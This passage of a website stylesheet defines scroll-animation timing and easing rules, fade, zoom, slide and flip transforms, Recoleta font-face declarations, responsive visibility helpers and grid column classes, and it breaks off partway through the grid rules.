body[data-aos-delay="2900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2900"].aos-animate,
body[data-aos-delay="2900"] [data-aos].aos-animate {
    -webkit-transition-delay: 2900ms;
    -moz-transition-delay: 2900ms;
    -o-transition-delay: 2900ms;
    transition-delay: 2900ms;
}
[data-aos][data-aos][data-aos-duration="2950"],
body[data-aos-duration="2950"] [data-aos] {
    -webkit-transition-duration: 2950ms;
    -moz-transition-duration: 2950ms;
    -o-transition-duration: 2950ms;
    transition-duration: 2950ms;
}
[data-aos][data-aos][data-aos-delay="2950"],
body[data-aos-delay="2950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2950"].aos-animate,
body[data-aos-delay="2950"] [data-aos].aos-animate {
    -webkit-transition-delay: 2950ms;
    -moz-transition-delay: 2950ms;
    -o-transition-delay: 2950ms;
    transition-delay: 2950ms;
}
[data-aos][data-aos][data-aos-duration="3000"],
body[data-aos-duration="3000"] [data-aos] {
    -webkit-transition-duration: 3000ms;
    -moz-transition-duration: 3000ms;
    -o-transition-duration: 3000ms;
    transition-duration: 3000ms;
}
[data-aos][data-aos][data-aos-delay="3000"],
body[data-aos-delay="3000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="3000"].aos-animate,
body[data-aos-delay="3000"] [data-aos].aos-animate {
    -webkit-transition-delay: 3000ms;
    -moz-transition-delay: 3000ms;
    -o-transition-delay: 3000ms;
    transition-delay: 3000ms;
}
[data-aos] {
    pointer-events: none;
}
[data-aos].aos-animate {
    pointer-events: auto;
}
[data-aos][data-aos][data-aos-easing="linear"],
body[data-aos-easing="linear"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    -o-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}
[data-aos][data-aos][data-aos-easing="ease"],
body[data-aos-easing="ease"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    -o-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in"],
body[data-aos-easing="ease-in"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    -moz-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    -o-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
}
[data-aos][data-aos][data-aos-easing="ease-out"],
body[data-aos-easing="ease-out"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out"],
body[data-aos-easing="ease-in-out"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-back"],
body[data-aos-easing="ease-in-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -moz-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -o-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
[data-aos][data-aos][data-aos-easing="ease-out-back"],
body[data-aos-easing="ease-out-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-back"],
body[data-aos-easing="ease-in-out-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -moz-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -o-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
[data-aos][data-aos][data-aos-easing="ease-in-sine"],
body[data-aos-easing="ease-in-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -moz-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -o-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}
[data-aos][data-aos][data-aos-easing="ease-out-sine"],
body[data-aos-easing="ease-out-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    -moz-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    -o-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-sine"],
body[data-aos-easing="ease-in-out-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}
[data-aos][data-aos][data-aos-easing="ease-in-quad"],
body[data-aos-easing="ease-in-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quad"],
body[data-aos-easing="ease-out-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quad"],
body[data-aos-easing="ease-in-out-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-cubic"],
body[data-aos-easing="ease-in-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-cubic"],
body[data-aos-easing="ease-out-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-cubic"],
body[data-aos-easing="ease-in-out-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-quart"],
body[data-aos-easing="ease-in-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quart"],
body[data-aos-easing="ease-out-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quart"],
body[data-aos-easing="ease-in-out-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
@media screen {
    html:not(.no-js) [data-aos^="fade"][data-aos^="fade"],
    html:not(.no-js) [data-aos^="zoom"][data-aos^="zoom"] {
        opacity: 0;
        -webkit-transition-property: opacity, -webkit-transform;
        -o-transition-property: opacity, -o-transform;
        -moz-transition-property: opacity, transform, -moz-transform;
        transition-property: opacity, transform;
        transition-property: opacity, transform, -webkit-transform, -moz-transform, -o-transform;
    }
    html:not(.no-js) [data-aos^="fade"][data-aos^="fade"].aos-animate {
        opacity: 1;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }
    html:not(.no-js) [data-aos="fade-up"] {
        -webkit-transform: translate3d(0, 100px, 0);
        -moz-transform: translate3d(0, 100px, 0);
        transform: translate3d(0, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down"] {
        -webkit-transform: translate3d(0, -100px, 0);
        -moz-transform: translate3d(0, -100px, 0);
        transform: translate3d(0, -100px, 0);
    }
    html:not(.no-js) [data-aos="fade-right"] {
        -webkit-transform: translate3d(-100px, 0, 0);
        -moz-transform: translate3d(-100px, 0, 0);
        transform: translate3d(-100px, 0, 0);
    }
    html:not(.no-js) [data-aos="fade-left"] {
        -webkit-transform: translate3d(100px, 0, 0);
        -moz-transform: translate3d(100px, 0, 0);
        transform: translate3d(100px, 0, 0);
    }
    html:not(.no-js) [data-aos="fade-up-right"] {
        -webkit-transform: translate3d(-100px, 100px, 0);
        -moz-transform: translate3d(-100px, 100px, 0);
        transform: translate3d(-100px, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-up-left"] {
        -webkit-transform: translate3d(100px, 100px, 0);
        -moz-transform: translate3d(100px, 100px, 0);
        transform: translate3d(100px, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down-right"] {
        -webkit-transform: translate3d(-100px, -100px, 0);
        -moz-transform: translate3d(-100px, -100px, 0);
        transform: translate3d(-100px, -100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down-left"] {
        -webkit-transform: translate3d(100px, -100px, 0);
        -moz-transform: translate3d(100px, -100px, 0);
        transform: translate3d(100px, -100px, 0);
    }
    html:not(.no-js) [data-aos^="zoom"][data-aos^="zoom"].aos-animate {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale(1);
        -moz-transform: translate3d(0, 0, 0) scale(1);
        transform: translate3d(0, 0, 0) scale(1);
    }
    html:not(.no-js) [data-aos="zoom-in"] {
        -webkit-transform: scale(0.6);
        -moz-transform: scale(0.6);
        -ms-transform: scale(0.6);
        -o-transform: scale(0.6);
        transform: scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-up"] {
        -webkit-transform: translate3d(0, 100px, 0) scale(0.6);
        -moz-transform: translate3d(0, 100px, 0) scale(0.6);
        transform: translate3d(0, 100px, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-down"] {
        -webkit-transform: translate3d(0, -100px, 0) scale(0.6);
        -moz-transform: translate3d(0, -100px, 0) scale(0.6);
        transform: translate3d(0, -100px, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-right"] {
        -webkit-transform: translate3d(-100px, 0, 0) scale(0.6);
        -moz-transform: translate3d(-100px, 0, 0) scale(0.6);
        transform: translate3d(-100px, 0, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-left"] {
        -webkit-transform: translate3d(100px, 0, 0) scale(0.6);
        -moz-transform: translate3d(100px, 0, 0) scale(0.6);
        transform: translate3d(100px, 0, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-out"] {
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-up"] {
        -webkit-transform: translate3d(0, 100px, 0) scale(1.2);
        -moz-transform: translate3d(0, 100px, 0) scale(1.2);
        transform: translate3d(0, 100px, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-down"] {
        -webkit-transform: translate3d(0, -100px, 0) scale(1.2);
        -moz-transform: translate3d(0, -100px, 0) scale(1.2);
        transform: translate3d(0, -100px, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-right"] {
        -webkit-transform: translate3d(-100px, 0, 0) scale(1.2);
        -moz-transform: translate3d(-100px, 0, 0) scale(1.2);
        transform: translate3d(-100px, 0, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-left"] {
        -webkit-transform: translate3d(100px, 0, 0) scale(1.2);
        -moz-transform: translate3d(100px, 0, 0) scale(1.2);
        transform: translate3d(100px, 0, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos^="flip"][data-aos^="flip"],
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"] {
        -webkit-transition-property: -webkit-transform;
        -o-transition-property: -o-transform;
        -moz-transition-property: transform, -moz-transform;
        transition-property: transform;
        transition-property: transform, -webkit-transform, -moz-transform, -o-transform;
    }
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"] {
        visibility: hidden;
    }
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"].aos-animate {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    html:not(.no-js) [data-aos="slide-up"] {
        -webkit-transform: translate3d(0, 100%, 0);
        -moz-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    html:not(.no-js) [data-aos="slide-down"] {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    html:not(.no-js) [data-aos="slide-right"] {
        -webkit-transform: translate3d(-100%, 0, 0);
        -moz-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    html:not(.no-js) [data-aos="slide-left"] {
        -webkit-transform: translate3d(100%, 0, 0);
        -moz-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    html:not(.no-js) [data-aos^="flip"][data-aos^="flip"] {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
    }
    html:not(.no-js) [data-aos="flip-left"] {
        -webkit-transform: perspective(2500px) rotateY(-100deg);
        -moz-transform: perspective(2500px) rotateY(-100deg);
        transform: perspective(2500px) rotateY(-100deg);
    }
    html:not(.no-js) [data-aos="flip-left"].aos-animate,
    html:not(.no-js) [data-aos="flip-right"].aos-animate {
        -webkit-transform: perspective(2500px) rotateY(0);
        -moz-transform: perspective(2500px) rotateY(0);
        transform: perspective(2500px) rotateY(0);
    }
    html:not(.no-js) [data-aos="flip-right"] {
        -webkit-transform: perspective(2500px) rotateY(100deg);
        -moz-transform: perspective(2500px) rotateY(100deg);
        transform: perspective(2500px) rotateY(100deg);
    }
    html:not(.no-js) [data-aos="flip-up"] {
        -webkit-transform: perspective(2500px) rotateX(-100deg);
        -moz-transform: perspective(2500px) rotateX(-100deg);
        transform: perspective(2500px) rotateX(-100deg);
    }
    html:not(.no-js) [data-aos="flip-down"].aos-animate,
    html:not(.no-js) [data-aos="flip-up"].aos-animate {
        -webkit-transform: perspective(2500px) rotateX(0);
        -moz-transform: perspective(2500px) rotateX(0);
        transform: perspective(2500px) rotateX(0);
    }
    html:not(.no-js) [data-aos="flip-down"] {
        -webkit-transform: perspective(2500px) rotateX(100deg);
        -moz-transform: perspective(2500px) rotateX(100deg);
        transform: perspective(2500px) rotateX(100deg);
    }
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_black-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_black-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_black-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_black-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_black-webfont.ttf) format("truetype");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_bold-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_bold-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_bold-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_bold-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_bold-webfont.ttf) format("truetype");
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_semibold-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_semibold-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_semibold-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_semibold-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_semibold-webfont.ttf) format("truetype");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}
.clearfix::after,
.container::after,
.row::after {
    content: "";
    display: table;
    clear: both;
}
.responsive-hidden {
    display: none !important;
}
.responsive-visible {
    display: initial !important;
}
@-ms-viewport {
    width: device-width;
}
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important;
}
@media screen and (max-width: 983px) {
    .visible-xs {
        display: initial !important;
    }
    .visible-xs-block {
        display: block !important;
    }
    .visible-xs-inline {
        display: inline !important;
    }
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 984px) {
    .visible-sm {
        display: initial !important;
    }
    .visible-sm-block {
        display: block !important;
    }
    .visible-sm-inline {
        display: inline !important;
    }
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 1224px) {
    .visible-md {
        display: initial !important;
    }
    .visible-md-block {
        display: block !important;
    }
    .visible-md-inline {
        display: inline !important;
    }
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 1440px) {
    .visible-lg {
        display: initial !important;
    }
    .visible-lg-block {
        display: block !important;
    }
    .visible-lg-inline {
        display: inline !important;
    }
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media screen and (max-width: 983px) {
    .hidden-xs {
        display: none !important;
    }
}
@media screen and (min-width: 984px) {
    .hidden-sm {
        display: none !important;
    }
}
@media screen and (min-width: 1224px) {
    .hidden-md {
        display: none !important;
    }
}
@media screen and (min-width: 1440px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: initial !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
    .hidden-print {
        display: none !important;
    }
}
.desktop-only {
    display: none !important;
}
@media (min-width: 1224px) {
    .desktop-only {
        display: block !important;
    }
}
.mobile-only {
    display: block !important;
}
@media (min-width: 1224px) {
    .mobile-only {
        display: none !important;
    }
}
.container {
    padding-right: 0.66667rem;
    padding-left: 0.66667rem;
    max-width: -webkit-calc(720px + 1.33333rem);
    max-width: -moz-calc(720px + 1.33333rem);
    max-width: calc(720px + 1.33333rem);
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
@media screen and (min-width: 984px) {
    .container {
        padding-right: 1rem;
        padding-left: 1rem;
        max-width: -webkit-calc(991px + 2rem);
        max-width: -moz-calc(991px + 2rem);
        max-width: calc(991px + 2rem);
    }
}
@media screen and (min-width: 1440px) {
    .container {
        padding-right: -webkit-calc(2rem/2);
        padding-right: -moz-calc(2rem/2);
        padding-right: calc(2rem / 2);
        padding-left: -webkit-calc(2rem/2);
        padding-left: -moz-calc(2rem/2);
        padding-left: calc(2rem / 2);
        max-width: -webkit-calc(1368px + 4rem);
        max-width: -moz-calc(1368px + 4rem);
        max-width: calc(1368px + 4rem);
    }
}
@media screen and (max-width: 1223px) {
    .container {
        padding-left: 20px;
        padding-right: 20px;
    }
}
.row {
    margin-right: -1rem;
    margin-left: -1rem;
}
@media screen and (max-width: 1223px) {
    .row--vertical-align {
        display: block;
    }
    .row--order-reverse {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -webkit-flex-direction: column-reverse !important;
        -moz-box-orient: vertical !important;
        -moz-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
}
.row--vertical-align {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 1rem;
    padding-right: 1rem;
}
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left;
}
.col-xs-1 {
    width: 8.33333%;
}
.col-xs-2 {
    width: 16.66667%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-4 {
    width: 33.33333%;
}
.col-xs-5 {
    width: 41.66667%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-7 {
    width: 58.33333%;
}
.col-xs-8 {
    width: 66.66667%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-10 {
    width: 83.33333%;
}
.col-xs-11 {
    width: 91.66667%;
}
.col-xs-12 {
    width: 100%;
}
@media (min-width: 984px) {
    .container .col-sm-1,
    .container .col-sm-10,
    .container .col-sm-11,
    .container .col-sm-12,
    .container .col-sm-2,
    .container .col-sm-3,
    .container .col-sm-4,
    .container .col-sm-5,
    .container .col-sm-6,
    .container .col-sm-7,
    .container .col-sm-8,
    .container .col-sm-9 {
        float: left;
    }
    .container .col-sm-1 {
        width: 8.33333%;
    }
    .container .col-sm-2 {
        width: 16.66667%;
    }
    .container .col-sm-3 {
        width: 25%;
    }
    .container .col-sm-4 {
        width: 33.33333%;
    }
    .container .col-sm-5 {
        width: 41.66667%;
    }
    .container .col-sm-6 {
        width: 50%;
    }
    .container .col-sm-7 {
        width: 58.33333%;
    }
    .container .col-sm-8 {
        width: 66.66667%;
    }
    .container .col-sm-9 {
        width: 75%;
    }
    .container .col-sm-10 {
        width: 83.33333%;
    }
    .container .col-sm-11 {
        width: 91.66667%;
    }
    .container .col-sm-12 {
        width: 100%;
    }
    .container .col-sm-push-1 {
        left: 8.33333%;
    }
    .container .col-sm-push-2 {
        left: 16.66667%;
    }
    .container .col-sm-push-3 {
        left: 25%;
    }
    .container .col-sm-push-4 {
        left: 33.33333%;
    }
    .container .col-sm-push-5 {
        left: 41.66667%;
    }
    .container .col-sm-push-6 {
        left: 50%;
    }
    .container .col-sm-push-7 {
        left: 58.33333%;
    }
    .container .col-sm-push-8 {
        left: 66.66667%;
    }
    .container .col-sm-push-9 {
        left: 75%;
    }
    .container .col-sm-push-10 {
        left: 83.33333%;
    }
    .container .col-sm-push-11 {
        left: 91.66667%;
    }
    .container .col-sm-pull-1 {
        right: 8.33333%;
    }
    .container .col-sm-pull-2 {
        right: 16.66667%;
    }
    .container .col-sm-pull-3 {
        right: 25%;
    }
    .container .col-sm-pull-4 {
        right: 33.33333%;
    }
    .container .col-sm-pull-5 {
        right: 41.66667%;
    }
    .container .col-sm-pull-6 {
        right: 50%;
    }
    .container .col-sm-pull-7 {
        right: 58.33333%;
    }
    .container .col-sm-pull-8 {
        right: 66.66667%;
    }
    .container .col-sm-pull-9 {
        right: 75%;
    }
    .container .col-sm-pull-10 {
        right: 83.33333%;
    }
    .container .col-sm-pull-11 {
        right: 91.66667%;
    }
    .container .col-sm-offset-1 {
        margin-left: 8.33333%;
    }
    .container .col-sm-offset-2 {
        margin-left: 16.66667%;
    }
    .container .col-sm-offset-3 {
        margin-left: 25%;
    }
    .container .col-sm-offset-4 {
        margin-left: 33.33333%;
    }
    .container .col-sm-offset-5 {
        margin-left: 41.66667%;
    }
    .container .col-sm-offset-6 {
        margin-left: 50%;
    }
    .container .col-sm-offset-7 {
        margin-left: 58.33333%;
    }
    .container .col-sm-offset-8 {
        margin-left: 66.66667%;
    }
    .container .col-sm-offset-9 {
        margin-left: 75%;
    }
    .container .col-sm-offset-10 {
        margin-left: 83.33333%;
    }
    .container .col-sm-offset-11 {
        margin-left: 91.66667%;
    }
}
@media (min-width: 1224px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left;
    }
    .col-md-1 {
        width: 8.33333%;
    }
    .col-md-2 {
        width: 16.66667%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-4 {
        width: 33.33333%;
    }
    .col-md-5 {
        width: 41.66667%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-7 {
        width: 58.33333%;
    }
    .col-md-8 {
        width: 66.66667%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-10 {
        width: 83.33333%;
    }
    .col-md-11 {
        width: 91.66667%;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-push-1 {
        left: 8.33333%;
    }
    .col-md-push-2 {
        left: 16.66667%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-4 {
        left: 33.33333%;
    }
    .col-md-push-5 {
        left: 41.66667%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-7 {
        left: 58.33333%;
    }
    .col-md-push-8 {
        left: 66.66667%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-10 {
        left: 83.33333%;
    }
    .col-md-push-11 {
        left: 91.66667%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-pull-1 {
        right: 8.33333%;
    }
    .col-md-pull-2 {
        right: 16.66667%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-4 {
